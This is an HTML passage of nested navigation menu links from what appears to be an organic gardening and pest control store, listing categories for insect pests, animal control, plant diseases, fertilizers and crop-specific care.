    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
